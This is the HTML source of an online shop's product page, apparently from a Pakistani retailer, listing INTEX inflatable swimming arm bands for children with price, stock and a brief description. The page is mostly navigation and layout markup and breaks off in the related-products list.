	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/" class="elementor-sub-item">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/" class="elementor-sub-item">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/" class="elementor-sub-item">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-item">Sports &amp; Outdoors</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/" class="elementor-sub-item">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/" class="elementor-sub-item">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/" class="elementor-sub-item">Shoes &amp; Clothing</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">INTEX Inflatable Swimming Arm Ring Arm Bands</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><span>INTEX Inflatable Swimming Arm Ring Arm Bands</span></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9536" class="entry has-media wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9536 status-publish first instock product_cat-toys product_cat-toys-and-games product_tag-intex-inflatable-swimming-arm-ring-arm-bands has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-9%</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-100x100.jpg" data-thumb-alt="INTEX Inflatable Swimming Arm Ring Arm Bands" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg"><img fetchpriority="high" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-480x480.jpg" class="wp-post-image" alt="INTEX Inflatable Swimming Arm Ring Arm Bands" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">INTEX Inflatable Swimming Arm Ring Arm Bands</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,020.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,020.00.</span></p>
<p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d6f63a97d5">INTEX Inflatable Swimming Arm Ring Arm Bands quantity</label>
	<input
		type="number"
				id="quantity_696d6f63a97d5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9536" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1327</span></span>

	
	<span class="posted_in">Categories: <a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" rel="tag">Toys</a>, <a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" rel="tag">TOYS AND GAMES</a></span>
	<span class="tagged_as">Tag: <a href="https://hamzaexpress.com/product-tag/intex-inflatable-swimming-arm-ring-arm-bands/" rel="tag">INTEX Inflatable Swimming Arm Ring Arm Bands</a></span>
	
</div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Have fun with Intex Tropical Bodies armbands, they are perfect for young children learning how to swim.</span></li>
<li><span class="a-list-item">Age 3-6 years.</span></li>
<li><span class="a-list-item">Package Dimensions: 19.5cm x 12.7cm x 2.54cm.</span></li>
<li><span class="a-list-item">Package weight 0.1200 kg.</span></li>
<li><span class="a-list-item">Package size 22.8 cm x 15.2</span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.4 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col">
			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6736 status-publish first instock product_cat-toys product_cat-toys-and-games product_tag-pack-of-12-bottles-by-hamza-express product_tag-glitter-bottles-for-slime-and-decorations has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-40%</span>
	
	<div class="woo-entry-image clr">
